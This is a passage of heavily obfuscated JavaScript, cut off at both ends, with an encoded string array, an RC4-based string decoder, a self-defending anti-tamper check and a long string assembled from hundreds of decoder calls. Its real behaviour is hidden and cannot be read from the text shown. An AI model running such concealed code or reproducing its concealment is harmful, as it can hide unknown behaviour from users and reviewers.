QrT','WRldTKhdKmkd','iGDYWPlcGq','BCkmbmksta','iSkKW4tcSNC','W4HkW5usW5i','W6qlWOvLW6y','qmoQirddUW','WPRdUbT4cG','WQ5WWPRdPMy','WPlcO8ohW7Ti','WPb9WPXlW58','W5yOWOJcRa4','ucpdJ3Tj','W6ZcTSknWRNdIq','pmogt8oHCW','WPhcPCojW6vw','W5rgWOpdMKi','WQhdPqzwja','imkYW6FcR18','juSQWRZcGG','W7hcHCocW4qP','D8kQAJxdLW','W6n9WPDdW4G','WOxcQ8orW6Dg','WPq6xmoZDq','W4e1WR52W6e','sY3dH3ft','sSoEW47cR8kl','W6BdJb3dMtW','bmkQj05S','darRWQ7cQW','aL8ibde','FNtcTSkjBa','r8oLW5hcSCkF','W7hcSCo2wCoU','WO8FWR9zwW','W7aCWPxdKdu','WPlcH1dcVmoq','WPBcRMeLW4i','uCkkyCkila','W5lcMSk6WQZdOW','wx/cUmkTAq','WOBcRCo8W6Xa','u8kNtmk1fG','W68AWOzbW58','u8oWW43dHZS','WOpdJv7dR8kB','umk/WQ3dKCkt','kSodWQy3WQ0','ktaoWRm0','hJL6W6nq','mSo3esHS','hSkrhbj5','WOeHW7VdS8oV','amoHoCo3W48','W6xdJr3dJZm','u8kcumorEW','FSkHCZtdKa','waxdKmoHwq','nCkCaGCy','wCoNnqtdVa','WP13xColhG','WPSTW6hdQ8oJ','BCoGW7pdJtS','m0VcGCkoxa','rmkCaCkibG','cq7cRrri','W6rXxSocoa','WO19BSoKnW','f8o2aSo+W4O','jSoCumoRAW','WP7cLSouW6y8','WOHLW5/dQvq','vSoNiq7dSG','eum+bG4','A8kqwmkNfa','sI5IWO4z','W5FdHthdNdS','W453W6m1W5i','gSktW47cVMe','W5KlumofW7C','nNRdJ8ogqW','j8opd8ouW6m','BmoIdSoHdq','BmkVDc3dNW','i1G1WRlcMq','cbL0WRlcRa','iSoVWOzaWQm','W7tdIbVcTt8','W6qBWPDSW6y','WQddL2hdTSkA','WOusWRf7W54','gw4cWPldUG','BSkCASownq','WQNdLhiPcW','d1jQctK','vCkuuIJdMW','ECo0emo+fa','x1JcGSk+Bq','W55RW483W68','W6GHWPBcQJy','khS4WPpcJa','W7VcV8oHvCo5','bgSUWPxdOG','q8o+iGZdMG','fmkYW4/cRfq','wdRdG2Hs','zZJdH0Xt','bxigWPFdSW','qYfTWPSu','pSk8W7hcQ14','WRhdGr5Amq','uZddHNPj','BKnCW6O','jMRdNColqa','vCkDW6FcKSkq','mCoYWO5bWQu','hmkzW4/cMM0','omoKhIPY','jmkYk29Y','itjFW4Hb','nXVcJcve','WRFcKfSdW5O','bID6WO7cTG','W7hdQa/dIaO','nmkLW47cI1y','W7BdRsVdMaq','ohXAWPpcIq','CCklWRZdOmkt','qYz6WPuC','W7SRrCoIW4q','WPxcQ8oEW6bF','WOJcTmo6W69r','mbxcQW9z','tJldHwzl','tmoEW4lcV8kr','kCkXkNvN','WO84W5JdUCot','xtbUWPvM','uCoherVdPq','i8owz8ocW54','W7FcPhJcUmoC','FCoglHpdRa','W7RcUmoJrCo5','BSkbdCkqjG','WQubW4hdQ8o5','gHpcIaDW','WPJcQCoxW61t','WRpdQvKmW6G','W7tdMXZdMG','dmofA8ofCa','emkUW7ZcTKu','o8ojxSoHEW','hb5UWQVcOG','W6VcO8kaWQxdGa','u8kTEHVdKG','W6rAzmocoa','W50QWRm','p8o8WRHFWPy','WRJdShWbmq','WOWUuZHJ','WP9DuSoKbG','WPNcQ8ocvSoQ','WOFdImozW450','vCkpC8knoq','nmokg8oFW6K','WOW8rZvP','wCo2W53dJIS','yNpdOSk2W6W','tthdJx5w','j8oNWPnsWQK','FCogbtdcMW','WPPfsmo/gG','d8oftCoJva','W5iAWOVcUYu','zxSKgbm','l8oOW43dPsm','WRBcPhtcUSoP','W5aQWO7cIG8','d2hdQSotEa','WOxcKhqBW50','W6ldHHddJY8','svFcLmkHEq','W6qeuCkfW6a','WQFdVMZdNCk8','WP88W6NdVCoI','u8kIDHxdIa','ySodW4RcQSkZ','W7HtrCkzyG','kb/dSCkpW6K','WOK2sJnH','W5q7WOlcQIn1nhKUC20','WR7cPLFcL8oh','WPxdPqjJfW','WQjxW7pdHLe','BSoWW6NcRCk4','aJLnW5nD','WRZcS8oFW7RdTa','WRZcJSoEWPbw','j8o7bcnV','evVdHSoHyW','W6q5W5VdMmor','iNldGSogwG','l8oSadzI','xCk6WQddH8ko','jxetWOpcVG','WP5vuSoPba','WRBcTmovW6Ld','WOxcS8oZvCoghGO','jmkRph57','l8oSWOfDWQ0','z3KvWR7dHG','autdKmoWBG','uSoUWPmRzG','WQ8dW7DsW6W','iKG4WQFcLW','pmo+ocFdHW','WPavqHD1','wCkAzCkoma','zY3dRh1E','W63cTSkaWQddNq','m1GyWP3dGq'];function _0x4115449d(a,b){a=a-0x18c;var c=_0x4115449c[a];if(_0x4115449d['lSLWbK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4115449d['tvPZcr']=h,_0x4115449d['FqIyql']={},_0x4115449d['lSLWbK']=!![];}var e=_0x4115449c[0x0],f=a+e,g=_0x4115449d['FqIyql'][f];if(g===undefined){if(_0x4115449d['nGkQjM']===undefined){var i=function(j){this['TCKMuZ']=j,this['IRRaWO']=[0x1,0x0,0x0],this['jVEKlf']=function(){return'newState';},this['kZBsxr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SgCQeq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bupCjK']=function(){var j=new RegExp(this['kZBsxr']+this['SgCQeq']),k=j['test'](this['jVEKlf']['toString']())?--this['IRRaWO'][0x1]:--this['IRRaWO'][0x0];return this['iMeerJ'](k);},i['prototype']['iMeerJ']=function(j){if(!Boolean(~j))return j;return this['rxbMQz'](this['TCKMuZ']);},i['prototype']['rxbMQz']=function(j){for(var k=0x0,l=this['IRRaWO']['length'];k<l;k++){this['IRRaWO']['push'](Math['round'](Math['random']())),l=this['IRRaWO']['length'];}return j(this['IRRaWO'][0x0]);},new i(_0x4115449d)['bupCjK'](),_0x4115449d['nGkQjM']=!![];}c=_0x4115449d['tvPZcr'](c,b),_0x4115449d['FqIyql'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4115449d;while(!![]){try{var c=-parseInt(U(0xc30,'#r&0'))+parseInt(U(0x546,'mkyl'))*-parseInt(U(0xc41,'ggGJ'))+-parseInt(U(0x830,'Le7Y'))+parseInt(U(0xc84,'SWLq'))+-parseInt(U(0x99f,'^gsh'))*parseInt(U(0x84e,'SWLq'))+-parseInt(U(0x3c9,'RFQu'))*parseInt(U(0x351,'NHW('))+-parseInt(U(0x8a9,')1iV'))*-parseInt(U(0x428,'FUMK'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4115449c,0x1a893),!function(){var V=_0x4115449d,c={};c[V(0x285,'FUMK')]=function(z,D){return z<D;},c[V(0xbcb,'[qSQ')]=function(z,D){return z!==D;},c[V(0x5cb,'SWLq')]=function(z,D){return z===D;},c[V(0x50a,'!pxK')]=function(z,D){return z+D;},c[V(0x9a6,'N4w*')]=function(z,D){return z*D;},c[V(0xd68,'Le7Y')]=function(z,D){return z-D;},c[V(0xd09,'SP7e')]=function(z,D){return z-D;},c[V(0xb1a,'7s6B')]=function(z,D){return z!==D;},c[V(0x1e7,'LtGo')]=function(z,D){return z===D;},c[V(0x8d8,'!2Kt')]=function(z,D){return z===D;},c[V(0x236,'RFQu')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0xd27,'RFQu')]=function(z,D){return z||D;},c[V(0x78a,'LAKj')]=function(y,z){return y(z);},c[V(0xb97,'!pxK')]=function(y){return y();},c[V(0x272,'LAKj')]=function(y,z,D,F,H,I,N,P){return y(z,D,F,H,I,N,P);},c[V(0xd6d,'LtGo')]=function(z,D){return z!==D;},c[V(0x34b,'ggGJ')]=function(z,D){return z!==D;},c[V(0xc70,'luoD')]=function(z,D){return z!==D;},c[V(0x398,'!2Kt')]=function(z,D){return z!==D;},c[V(0x3a3,'NHW(')]=function(z,D){return z!==D;},c[V(0x40d,'qjL^')]=function(y,z,D,F,H,I,N){return y(z,D,F,H,I,N);},c[V(0x378,'s&X2')]=function(y){return y();},c[V(0x23d,'qjL^')]=function(z,D){return z<D;},c[V(0x7f9,'N4w*')]=function(y,z,D,F,H){return y(z,D,F,H);},c[V(0xc2c,'cobU')]=function(z,D){return z||D;},c[V(0x346,'froC')]=V(0x9e5,'FUMK')+V(0xaf8,'6O*k')+V(0x20c,'^gsh')+V(0x728,'YR5V')+V(0x2af,'K()2')+V(0x89d,'fIdw')+V(0x598,'FQDA')+V(0x252,'FUMK')+V(0xb02,'SP7e')+V(0x72d,'!pxK')+V(0x896,'RFQu')+V(0xb8a,'j7qz')+V(0xd71,'j7qz')+V(0x96a,'K()2')+V(0x6b8,'SWLq')+V(0x35e,'froC')+V(0x768,'SWLq')+V(0x7a8,'SP7e')+V(0x600,'SWLq')+V(0x1e8,'^gsh')+V(0x33f,'dYJ3')+V(0xb2b,'uBl5')+V(0x462,'8k58')+V(0x293,'fIdw')+V(0x6aa,'K()2')+V(0x6bc,'RFQu')+V(0x341,'C$)5')+V(0x58b,'mkyl')+V(0xcbc,'!2Kt')+V(0x2ad,'FQDA')+V(0xd39,'K()2')+V(0x265,')*F3')+V(0xa71,'ruY#')+V(0x193,'pIf2')+V(0x570,'7v9b')+V(0x942,'LtGo')+V(0x3ed,'mkyl')+V(0x4d5,')1iV')+V(0xb42,'C$)5')+V(0xc75,'6O*k')+V(0xcf8,'ruY#')+V(0x533,'3m4G')+V(0x53c,'!2Kt')+V(0x8de,'XzI5')+V(0xba9,'8k58')+V(0xb63,'LtGo')+V(0x287,'6O*k')+V(0x7b7,'[qSQ')+V(0x858,'eZbq')+V(0x1f2,'eZbq')+V(0xd1f,'pIf2')+V(0x198,'Le7Y')+V(0xbfc,'7s6B')+V(0x6d4,'froC')+V(0x4c0,'uBl5')+V(0x9fc,'mkyl')+V(0x1d4,'SP7e')+V(0x1af,'C$)5')+V(0x845,'khxS')+V(0x7cc,'6O*k')+V(0x4a8,'^gsh')+V(0xa27,'LAKj')+V(0xa6b,'mkyl')+V(0xacf,'#r&0')+V(0x37e,'!pxK')+V(0x2cf,')*F3')+V(0xac4,'azVi')+V(0x27d,'C$)5')+V(0x36d,'IqQx')+V(0x3ec,'kEoD')+V(0xa06,'kEoD')+V(0x947,'C$)5')+V(0xaef,'uBl5')+V(0x7de,')*F3')+V(0x675,'ruY#')+V(0xbf8,'cobU')+V(0x7dc,'C$)5')+V(0x862,')*F3')+V(0xc9e,'6O*k')+V(0x1ec,'K()2')+V(0x963,'cobU')+V(0x31b,'mkyl')+V(0x9db,'[qSQ')+V(0x7f4,'!pxK')+V(0xbb0,'pIf2')+V(0x3e6,'3!wG')+V(0x216,'!2Kt')+V(0x7b2,'eZbq')+V(0x835,'SWLq')+V(0xc94,'azVi')+V(0x648,'froC')+V(0xbd6,'uBl5')+V(0x822,'0My9')+V(0x8ee,'eZbq')+V(0x597,'froC')+V(0xc25,'!pxK')+V(0x442,'#r&0')+V(0x271,'7s6B')+V(0x482,'khxS')+V(0x716,'eV%*')+V(0x83a,'!2Kt')+V(0x95f,'azVi')+V(0x521,'qjL^')+V(0x7e2,']IZB')+V(0x99c,'kEoD')+V(0xcf2,'8k58')+V(0x70a,'Le7Y')+V(0xc62,'khxS')+V(0xd9f,'ruY#')+V(0x2dd,'!2Kt')+V(0x886,'khxS')+V(0x41d,'fIdw')+V(0x535,'FQDA')+V(0x389,'#r&0')+V(0xc58,'dYJ3')+V(0x5f7,'khxS')+V(0x91c,'uBl5')+V(0xa7c,'ZPme')+V(0x6ae,'froC')+V(0xadc,'pIf2')+V(0x8bf,'froC')+V(0x1ab,')*F3')+V(0x80c,'^gsh')+V(0x32d,'Le7Y')+V(0x472,'K()2')+V(0xb55,'azVi')+V(0x64d,')*F3')+V(0x704,'N4w*')+V(0xb6d,'FQDA')+V(0xbac,'qjL^')+V(0x612,'eZbq')+V(0x97a,'!2Kt')+V(0xc3d,'0My9')+V(0x324,'C$)5')+V(0xc29,'[qSQ')+V(0xd98,'6O*k')+V(0x526,'eV%*')+V(0xad7,'Le7Y')+V(0x6b7,'uBl5')+V(0x465,'ggGJ')+V(0x8cb,'kEoD')+V(0xd77,'ZPme')+V(0x503,'C$)5')+V(0xcf7,'NHW(')+V(0x3c5,']IZB')+V(0x4bd,'cobU')+V(0x406,'IqQx')+V(0x9b4,'Le7Y')+V(0xa29,'khxS')+V(0x6f3,'mkyl')+V(0x3f0,'LtGo')+V(0x473,'7v9b')+V(0x67a,'^gsh')+V(0xa2e,'LtGo')+V(0x7ac,')*F3')+V(0x454,'^gsh')+V(0x57b,')*F3')+V(0x621,']IZB')+V(0x37f,'ruY#')+V(0x377,'PCxK')+V(0x9c0,'^gsh')+V(0xa17,'SP7e')+V(0x8c5,'#r&0')+V(0xa5d,'FQDA')+V(0x7fa,'FQDA')+V(0x913,'SP7e')+V(0x678,'qjL^')+V(0xc08,'eZbq')+V(0x8a6,'IqQx')+V(0x761,'khxS')+V(0xbab,'XzI5')+V(0xccf,'7s6B')+V(0x338,'XzI5')+V(0x8e5,'#r&0')+V(0x725,'froC')+V(0xd92,'froC')+V(0xcc1,'qjL^')+V(0x42f,')1iV')+V(0x82d,')1iV')+V(0xb8e,'qjL^')+V(0x6b2,'NHW(')+V(0xd84,'3!wG')+V(0x18c,'^gsh')+V(0x23f,'FQDA')+V(0xa0d,'K()2')+V(0x566,'kEoD')+V(0xa14,'8k58')+V(0x5a9,'dYJ3')+V(0xb4a,'!pxK')+V(0xc1c,'7s6B')+V(0x240,'ruY#')+V(0x807,'ZPme')+V(0x1db,'7v9b')+V(0x9ac,'ZPme')+V(0xc3e,'uBl5')+V(0xae3,'0My9')+V(0x9b2,'K()2')+V(0x9b9,'#r&0')+V(0x721,'SP7e')+V(0xbce,'ruY#')+(V(0xa7a,'SP7e')+V(0xb51,'N4w*')+V(0x806,'SWLq')+V(0x8d5,'K()2')+V(0x1b7,'froC')+V(0x2e5,'qjL^')+V(0x69e,'C$)5')+V(0xbb1,'froC')+V(0x851,'froC')+V(0x95c,'RFQu')+V(0xbdc,'YR5V')+V(0x214,')*F3')+V(0x8f6,'#r&0')+V(0x85c,'0My9')+V(0x38f,'qjL^')+V(0x87c,'YR5V')+V(0x3eb,'khxS')+V(0xd26,'IqQx')+V(0x490,'#r&0')+V(0x5c0,')1iV')+V(0xb9b,'FUMK')+V(0xba1,'luoD')+V(0x46d,'XzI5')+V(0x19d,'SWLq')+V(0xd99,'6O*k')+V(0x365,'C$)5')+V(0x4c4,'Le7Y')+V(0xb04,'Le7Y')+V(0x76f,'Le7Y')+V(0xc0d,'Le7Y')+V(0x3db,'LAKj')+V(0x396,'LtGo')+V(0x764,'ruY#')+V(0x4b3,'FQDA')+V(0x4bc,'^gsh')+V(0x5d9,'SP7e')+V(0x959,'luoD')+V(0xd1b,'C$)5')+V(0x6e1,'#r&0')+V(0x21b,'FUMK')+V(0x786,'khxS')+V(0x90f,'SP7e')+V(0x30d,'FQDA')+V(0x49a,'8k58')+V(0x7a2,'PCxK')+V(0xd64,'XzI5')+V(0xabd,'cobU')+V(0xac1,'kEoD')+V(0x4ba,'3m4G')+V(0xd18,'SP7e')+V(0x18e,'LtGo')+V(0x19c,'K()2')+V(0x7d2,'3m4G')+V(0xd86,'0My9')+V(0x4c2,'ZPme')+V(0x30f,'ZPme')+V(0x7ed,'SWLq')+V(0xca5,'3!wG')+V(0x8d2,'kEoD')+V(0xc54,'LAKj')+V(0x7e5,'LAKj')+V(0x432,'SWLq')+V(0x936,'qjL^')+V(0x2dc,'pIf2')+V(0x83e,')1iV')+V(0x9d0,'mkyl')+V(0xafd,'SWLq')+V(0xb9d,'j7qz')+V(0xb56,'#r&0')+V(0x50d,'Le7Y')+V(0x50b,'RFQu')+V(0xa41,'7v9b')+V(0x709,'LtGo')+V(0x996,'XzI5')+V(0xd48,']IZB')+V(0x1e1,'NHW(')+V(0x1a3,'qjL^')+V(0xabc,'fIdw')+V(0xcb4,'Le7Y')+V(0x4ae,'3m4G')+V(0x988,'ruY#')+V(0xb4b,'[qSQ')+V(0xd50,'j7qz')+V(0xa1b,'K()2')+V(0x8f0,'RFQu')+V(0x2f8,'NHW(')+V(0x30c,'0My9')+V(0x9a4,'eZbq')+V(0x78f,'SP7e')+V(0x920,'cobU')+V(0xc8d,'FUMK')+V(0x650,'LtGo')+V(0x79a,')*F3')+V(0x2b5,'#r&0')+V(0x7ab,'qjL^')+V(0xb11,')1iV')+V(0x6d2,'kEoD')+V(0x315,'7v9b')+V(0x5cc,'3!wG')+V(0x586,']IZB')+V(0x888,'6O*k')+V(0x4ca,'s&X2')+V(0x63e,'azVi')+V(0x9b5,'LtGo')+V(0xd46,'khxS')+V(0x3f5,'6O*k')+V(0xd6f,'qjL^')+V(0x66a,')1iV')+V(0xcb1,'NHW(')+V(0xc21,'pIf2')+V(0x9de,'LAKj')+V(0x415,'NHW(')+V(0xc9c,'PCxK')+V(0xc5a,'mkyl')+V(0x1ae,'7v9b')+V(0xd83,')1iV')+V(0x9c1,'7s6B')+V(0xc44,'eV%*')+V(0x9c8,'mkyl')+V(0xc46,'fIdw')+V(0x90d,'0My9')+V(0x975,'fIdw')+V(0x4cd,'0My9')+V(0x5f2,'PCxK')+V(0x43e,'cobU')+V(0x4bf,'eV%*')+V(0xaaf,'uBl5')+V(0x1a2,'XzI5')+V(0x222,'3!wG')+V(0xcc9,'[qSQ')+V(0xc93,'RFQu')+V(0x445,'XzI5')+V(0xd5b,'khxS')+V(0x7ff,'^gsh')+V(0x8b9,'fIdw')+V(0x517,'j7qz')+V(0x471,'khxS')+V(0x29d,'kEoD')+V(0x239,'NHW(')+V(0x7aa,'!2Kt')+V(0x6cd,'j7qz')+V(0x7ca,'luoD')+V(0x95d,'ZPme')+V(0xbf1,'0My9')+V(0xa05,'s&X2')+V(0x6d0,'#r&0')+V(0xd8d,'PCxK')+V(0x9cb,'j7qz')+V(0x791,'IqQx')+V(0xcce,'FUMK')+V(0x527,'SP7e')+V(0xb09,'RFQu')+V(0x1f3,'#r&0')+V(0x81a,'LtGo')+V(0x857,'SP7e')+V(0xcd6,'C$)5')+V(0x577,'IqQx')+V(0x7e7,'FUMK')+V(0xc67,'!pxK')+V(0x9a3,'LAKj')+V(0x4d4,'SP7e')+V(0xb01,'7v9b')+V(0x979,'Le7Y')+V(0x578,'7s6B')+V(0xc72,'eV%*')+V(0xb3a,'uBl5')+V(0xc89,'uBl5')+V(0x41f,'PCxK')+V(0x4d2,']IZB')+V(0xae6,'ggGJ')+V(0x2cb,'IqQx')+V(0xa07,'Le7Y')+V(0x9d4,'SWLq')+V(0x771,'3m4G')+V(0x555,'#r&0')+V(0x71c,')*F3')+V(0x329,'6O*k')+V(0x505,'SWLq')+V(0xa9a,'IqQx')+V(0xb0f,'7s6B')+V(0x961,'3m4G')+V(0x6c0,'7v9b')+V(0xc8f,'^gsh')+V(0x47d,'3m4G')+V(0xc37,'FUMK')+V(0x1a8,'uBl5')+V(0x4b1,'eZbq')+V(0xc40,'FUMK')+V(0xa34,'FUMK')+V(0xc56,'IqQx')+V(0xbb3,'IqQx')+V(0x520,'N4w*')+V(0x4b6,'N4w*')+V(0xc83,'LAKj')+V(0x582,'K()2')+V(0x971,'ZPme')+V(0x61d,'#r&0')+V(0x71b,'7s6B')+V(0x930,'PCxK')+V(0xb6b,'NHW('))+(V(0xd11,'fIdw')+V(0xc87,'qjL^')+V(0x6a2,'froC')+V(0x663,'khxS')+V(0x73e,'azVi')+V(0x653,'7s6B')+V(0x488,'C$)5')+V(0x2a7,'3m4G')+V(0x5be,'3!wG')+V(0x8ca,'IqQx')+V(0xb5e,'YR5V')+V(0x8ae,'eZbq')+V(0x62d,'YR5V')+V(0x8e3,'qjL^')+V(0xd5c,']IZB')+V(0x5ac,'pIf2')+V(0x572,'j7qz')+V(0x74f,'ggGJ')+V(0x787,'#r&0')+V(0xb14,'!pxK')+V(0x736,'qjL^')+V(0x5df,'3m4G')+V(0x2f6,'3!wG')+V(0x494,'uBl5')+V(0x333,'qjL^')+V(0xc03,'IqQx')+V(0x94e,'khxS')+V(0x9d9,'!2Kt')+V(0x908,'s&X2')+V(0x967,'FUMK')+V(0x590,'3!wG')+V(0xa56,')1iV')+V(0x8af,'eZbq')+V(0x1a6,'j7qz')+V(0xbee,'eZbq')+V(0x5ea,'8k58')+V(0x8eb,'qjL^')+V(0x8e8,'[qSQ')+V(0x1ed,'uBl5')+V(0x627,'3m4G')+V(0x67e,'luoD')+V(0x23b,'0My9')+V(0x8db,'7s6B')+V(0xb29,')1iV')+V(0x6a0,'FUMK')+V(0x751,'N4w*')+V(0x574,'NHW(')+V(0x8b3,'ruY#')+V(0x1b6,'SP7e')+V(0xd89,'SWLq')+V(0x3f4,'s&X2')+V(0x3b6,'C$)5')+V(0x459,'3m4G')+V(0x8b6,'7s6B')+V(0xa97,'N4w*')+V(0xb1e,'s&X2')+V(0x5fc,'3!wG')+V(0xa90,'0My9')+V(0x3f9,'azVi')+V(0x654,'#r&0')+V(0x9b8,'ggGJ')+V(0x3cd,'7v9b')+V(0xd42,'ggGJ')+V(0x1ef,'ZPme')+V(0x1dc,'Le7Y')+V(0x882,'#r&0')+V(0x871,'s&X2')+V(0x84a,'FUMK')+V(0x9c7,'j7qz')+V(0xd2e,'YR5V')+V(0x6c9,']IZB')+V(0x67f,'[qSQ')+V(0x549,'XzI5')+V(0xb13,'pIf2')+V(0x54d,'ggGJ')+V(0x856,'LtGo')+V(0x242,'j7qz')+V(0x93b,'ruY#')+V(0x7f6,'6O*k')+V(0x759,'C$)5')+V(0x749,'azVi')+V(0x8cf,'^gsh')+V(0x53b,'YR5V')+V(0x7b1,'YR5V')+V(0xd16,'dYJ3')+V(0x917,'eZbq')+V(0x921,'3m4G')+V(0x617,'qjL^')+V(0x6d9,'C$)5')+V(0x36a,'azVi')+V(0x489,'!2Kt')+V(0x5ae,'3!wG')+V(0x29a,'K()2')+V(0x52a,'[qSQ')+V(0x3e9,'3m4G')+V(0x5c1,'j7qz')+V(0xcee,'6O*k')+V(0xbcf,']IZB')+V(0x7bc,'eZbq')+V(0x4c6,'NHW(')+V(0x21a,'eZbq')+V(0x52b,'pIf2')+V(0x43c,'cobU')+V(0x375,'khxS')+V(0x51b,'C$)5')+V(0xc28,'^gsh')+V(0x69c,'XzI5')+V(0xc05,'!pxK')+V(0x385,'eZbq')+V(0x606,'3!wG')+V(0x6db,'mkyl')+V(0xc92,'6O*k')+V(0x93d,'7s6B')+V(0x6e2,'LAKj')+V(0x58e,'uBl5')+V(0x95e,'3m4G')+V(0x2e0,'IqQx')+V(0x439,'eZbq')+V(0x60a,'LAKj')+V(0x46e,'FQDA')+V(0x1d7,'6O*k')+V(0x7ad,'uBl5')+V(0x507,'fIdw')+V(0x8e6,'s&X2')+V(0x4dd,'^gsh')+V(0x42e,'NHW(')+V(0x9fe,'ZPme')+V(0x6ba,'pIf2')+V(0x243,'K()2')+V(0xbc9,'azVi')+V(0x2bf,'7v9b')+V(0x689,'#r&0')+V(0x733,'6O*k')+V(0x4db,'khxS')+V(0xc31,')1iV')+V(0x1e6,'eZbq')+V(0x92c,'[qSQ')+V(0x5c2,'8k58')+V(0x99a,'PCxK')+V(0x925,'LAKj')+V(0x743,'N4w*')+V(0x962,'uBl5')+V(0x7c9,'fIdw')+V(0xa94,'cobU')+V(0x7c5,'eV%*')+V(0x76a,'FUMK')+V(0x425,'uBl5')+V(0x42d,')*F3')+V(0x191,'eZbq')+V(0xc36,'dYJ3')+V(0x309,'SP7e')+V(0x468,'SWLq')+V(0xc39,'XzI5')+V(0x772,'uBl5')+V(0x811,'uBl5')+V(0xda2,'Le7Y')+V(0xba0,'0My9')+V(0x229,'qjL^')+V(0x47a,'!pxK')+V(0xbe4,'cobU')+V(0xd3f,'RFQu')+V(0xa72,'LtGo')+V(0x73c,'khxS')+V(0x40c,'NHW(')+V(0xa1c,')*F3')+V(0x1bc,'ZPme')+V(0xc00,'ggGJ')+V(0x3ad,'N4w*')+V(0x2d9,'kEoD')+V(0x49b,'uBl5')+V(0xcc0,'N4w*')+V(0xd7c,'froC')+V(0xae5,'ZPme')+V(0x814,'mkyl')+V(0x3e8,'RFQu')+V(0xb4e,'khxS')+V(0x638,'FQDA')+V(0x56b,'LAKj')+V(0x366,'luoD')+V(0x991,'YR5V')+V(0x3d6,'!2Kt')+V(0x937,')1iV')+V(0x60b,'#r&0')+V(0x225,'LtGo')+V(0x6da,'luoD')+V(0x8f7,')*F3')+V(0xacb,'7s6B')+V(0xa16,'N4w*')+V(0xcba,'luoD')+V(0xb58,'Le7Y')+V(0x78e,']IZB')+V(0x24c,'3!wG')+V(0x266,'froC')+V(0x6c7,'kEoD')+V(0x735,'kEoD')+V(0xb26,'SP7e')+V(0x485,'C$)5')+V(0xd3e,'eZbq')+V(0x1b8,'ggGJ')+V(0x408,'8k58'))+(V(0xa64,'YR5V')+V(0x57e,'LtGo')+V(0x48d,'khxS')+V(0x37a,'7v9b')+V(0xbd0,'3!wG')+V(0xa88,'SWLq')+V(0x861,'FUMK')+V(0x2ef,'[qSQ')+V(0xc6b,'uBl5')+V(0x61f,'IqQx')+V(0x20f,'khxS')+V(0x358,']IZB')+V(0x2e7,'uBl5')+V(0x1f9,'0My9')+V(0x403,'uBl5')+V(0x323,'7s6B')+V(0x844,'FQDA')+V(0x901,'s&X2')+V(0xcdf,'C$)5')+V(0x2c3,'NHW(')+V(0xd66,'s&X2')+V(0x7a0,'XzI5')+V(0x39e,'ZPme')+V(0xd41,'azVi')+V(0x540,'azVi')+V(0x694,'SP7e')+V(0xb85,'FUMK')+V(0xc49,'7s6B')+V(0xd44,')1iV')+V(0x511,'IqQx')+V(0x949,'C$)5')+V(0xad1,'YR5V')+V(0x4fc,'XzI5')+V(0x496,'FUMK')+V(0x49f,'PCxK')+V(0x45c,'ruY#')+V(0x889,'K()2')+V(0x475,'pIf2')+V(0xacd,'NHW(')+V(0x514,'3m4G')+V(0x1f0,'IqQx')+V(0x620,'froC')+V(0x4bb,'luoD')+V(0x53e,'RFQu')+V(0x5ce,'SP7e')+V(0x395,'LAKj')+V(0xbd9,'7s6B')+V(0xb12,'s&X2')+V(0xd63,')1iV')+V(0x78b,'LAKj')+V(0xaa3,'SP7e')+V(0x2ce,'eZbq')+V(0xa45,'uBl5')+V(0x93a,'cobU')+V(0x1d5,'3m4G')+V(0x495,'N4w*')+V(0x8c7,'6O*k')+V(0x9d1,'FUMK')+V(0x7c3,'NHW(')+V(0x853,'N4w*')+V(0x5a4,'#r&0')+V(0xa36,'^gsh')+V(0x1cd,')*F3')+V(0x199,'LtGo')+V(0x82b,'ZPme')+V(0x2f2,'7s6B')+V(0xba5,'qjL^')+V(0x98a,'8k58')+V(0xb8c,'cobU')+V(0x26c,'LAKj')+V(0x1b3,'pIf2')+V(0x84f,'azVi')+V(0x981,']IZB')+V(0xc5d,'FUMK')+V(0x20d,'FUMK')+V(0x6e8,'ruY#')+V(0xa78,'3m4G')+V(0x969,'luoD')+V(0xd95,'K()2')+V(0x27a,'cobU')+V(0xa49,')1iV')+V(0x79c,'dYJ3')+V(0x217,'luoD')+V(0x7e3,'SWLq')+V(0x357,'s&X2')+V(0x788,'azVi')+V(0x37d,'froC')+V(0x734,'luoD')+V(0x8ea,'SWLq')+V(0xaae,'6O*k')+V(0x81b,'froC')+V(0x9e4,'XzI5')+V(0x7cd,'6O*k')+V(0xb68,'!2Kt')+V(0x919,'7s6B')+V(0xb74,'eZbq')+V(0x8b7,'XzI5')+V(0xbf5,'FUMK')+V(0x3f3,'fIdw')+V(0x9d3,'mkyl')+V(0x39f,'7s6B')+V(0x2fd,'N4w*')+V(0xc4a,'PCxK')+V(0x778,'7s6B')+V(0x238,'YR5V')+V(0x1de,'C$)5')+V(0xbb8,'FUMK')+V(0x538,'^gsh')+V(0xb59,'LtGo')+V(0x68e,'LtGo')+V(0x8c8,'fIdw')+V(0x7a3,'7s6B')+V(0xbbc,'C$)5')+V(0xabe,'^gsh')+V(0xc9d,'froC')+V(0x3a7,'ZPme')+V(0xd10,'j7qz')+V(0xb82,'LAKj')+V(0x628,'YR5V')+V(0x253,')1iV')+V(0x765,'6O*k')+V(0x998,'SP7e')+V(0xb73,'8k58')+V(0xab8,'luoD')+V(0x4fb,'3!wG')+V(0xadb,'khxS')+V(0x204,'cobU')+V(0x6b6,'SP7e')+V(0x914,'YR5V')+V(0x37c,'Lt